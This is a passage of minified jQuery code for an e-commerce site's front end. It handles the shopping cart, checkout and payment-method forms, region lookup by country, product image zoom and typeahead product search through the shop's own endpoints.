set_cart(){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/set_cart",success:function(t){var e=$.parseJSON(t);"ok"==e.status&&($(".shop_cart").html(e.cart),$("#modal_cart .modal-content").html(e.modal_cart))}})}function set_checkout(t){$("body").removeClass("modal-open"),$(".modal-backdrop.fade.in").remove(),$(".modal_alert").modal("hide"),$(".loading_checkout").show();var e=$("#checkout_form").serialize();void 0===t&&(t=0),$.ajax({type:"POST",url:CURRENT_LANG+"/shop_ctr/set_checkout?randomForm="+t,data:e,success:function(t){var e=$.parseJSON(t);if("ok"==e.status){$(".loading_checkout").hide(),$(".shop_cart").html(e.cart),$("#modal_cart .modal-content").html(e.modal_cart),$(".shop_checkoutTable").html(e.checkoutTable),$(".shop_checkoutTotals").html(e.checkoutTotals),$(".shop_checkout_shipping_methods").html(e.checkoutShippingMethods);var s=$("input:radio[name=orders_payment_method]");s.each(function(){console.log($(this).val())}),s.prop("disabled",!1),"0,00"===$(".checkout_totals_total").html()&&(s.prop("checked",!1),s.prop("disabled",!0),!1===s.is(":checked")&&(s.filter("[value=bank_transfer]").prop("checked",!0),s.filter("[value=bank_transfer]").prop("disabled",!1)));var a=e.ready_to_send;for(ready_to_send_value in a)for(ready_to_send_value_final in a[ready_to_send_value])1==a[ready_to_send_value][ready_to_send_value_final]?$(".disable_if_not_ready_to_send_"+ready_to_send_value+"_"+ready_to_send_value_final).removeAttr("disabled"):$(".disable_if_not_ready_to_send_"+ready_to_send_value+"_"+ready_to_send_value_final).attr("disabled","disabled")}}})}function toggle_form_billing(t){"1"===$("input[name='copy_address_shipping']:checked").val()?$(t).hide():$(t).slideDown()}function init_accordion_checkout(){$(".checkout .block").find(".block-content").hide(),$(".checkout .block .block-head").click(function(){var t=$(this).parent().find(".block-content");$(".checkout .block .block-content:visible").is(t)||($(".checkout .block .block-content:visible").slideUp(300),t.slideDown(300))})}function init_zoom_img(){$(".zoom_img_inner").elevateZoom({zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:500,lensFadeIn:500,lensFadeOut:500}),$(".zoom_img").elevateZoom({zoomWindowFadeIn:500,zoomWindowFadeOut:500,lensFadeIn:500,lensFadeOut:500,zoomWindowWidth:390,zoomWindowHeight:390})}function affixsidebar(){setInterval(function(){var s=$("#checkout_totals_sidebar");s.css("width",$(".col-md-3.side").width()),s.affix({offset:{top:function(){var t=s.offset().top,e=parseInt(s.children(0).css("margin-top"),10);return this.top=t-0-e},bottom:function(){return this.bottom=$("footer.js--page-footer").outerHeight(!0)}}})},500)}function get_regions_by_country(a){var t=$("#select_country_"+a).val();t||(t=0),$("#select_region_"+a).empty().append('<option value="0">'+TRANSLATE_66+"</option>").select2("val","0"),$.ajax({url:CURRENT_LANG+"/basic/get_regions_by_country/"+t,global:!1,type:"GET",dataType:"html",success:function(t){var e=JSON.parse(t);if("ok"==e.status){var s=e.regions;for(region in $("#select_region_"+a).empty().append('<option value="0">'+TRANSLATE_67+"</option>").select2("val","0"),s)$("#select_region_"+a).append('<option value="'+s[region].regions_id+'">'+s[region].regions_name+"</option>")}else"ko"==e.status&&$("#select_region_"+a).empty().append('<option value="0">'+e.message+"</option>").select2("val","0");set_checkout()}})}function process_form_paypal(){document.getElementsByName("paypal_form").length&&document.paypal_form.submit()}function process_form_tpv(){document.getElementsByName("form_tpv").length&&document.form_tpv.submit()}function enable_disable_payment_methods(){"0,00"!=$(".checkout_totals_total").html()?($("input[name='orders_payment_method'][value='paypal']").attr("disabled",!1),$("input[name='orders_payment_method'][value='credit_card']").attr("disabled",!1)):($("input[name='orders_payment_method'][value='paypal']").attr("disabled",!0),$("input[name='orders_payment_method'][value='credit_card']").attr("disabled",!0)),$("input[name='orders_payment_method'][value='bank_transfer']").attr("disabled",!1)}function add_first_row_shipping_configs(){$(".shipping_customers_rates_container_-9999").length,$(".shipping_customers_rates_container_-9998").length,$(".shipping_customers_rates_container_-9997").length}$(function(){POPUP_MESSAGE_1_SHOWED=!1,event_submit_form_checkout(),event_submit_form_orders_status(),event_submit_form_customers_messages(),event_submit_form_order_vote(),product_add_edit_fee_refresh(),customers_multiple_shippings_available_actions(),update_customers_nav_notifications(),add_first_row_shipping_configs(),results_productsSearch=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("value"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:CURRENT_LANG+"/shop_ctr/get_json_products_search?word=%QUERY",wildcard:"%QUERY",ajax:{beforeSend:function(t,e){alert(1),$("#typeahead_search_products").addClass("loading-input")},complete:function(t,e){alert(2),$("#typeahead_search_products").removeClass("loading-input")}}}}),results_productsSearch.initialize(),$("#typeahead_search_products").typeahead(null,{name:"typeahead_search_products_hidden",hint:!0,displayKey:"value",source:results_productsSearch.ttAdapter(),templates:{suggestion:Handlebars.compile('<p><img src="media/products/390x390/{{img}}" width="48" /><span class="span_name">{{value}}</span> <span class="span_price">{{price}}</span><span class="clearfix"></span></p>')}}).bind("typeahead:selected",function(t,e){window.location=e.url}),set_checkout(),resize_element_list(".shop_category_element_list_content"),resize_element_list(".shop_brand_element_list_content"),resize_element_list(".shop_product_element_list_content"),resize_element_list(".shop_brands_sidebar_name"),$(window).resize(function(){resize_element_list(".shop_category_element_list_content"),resize_element_list(".shop_brand_element_list_content"),resize_element_list(".shop_product_element_list_content"),resize_element_list(".shop_brands_sidebar_name")}),init_zoom_img(),load_products_relateds(),process_form_paypal(),process_form_tpv(),$("#main_menu_advanced .nav-brands").hover(function(){$("#main_menu_advanced .nav-brands img.lazy").trigger("appear")})});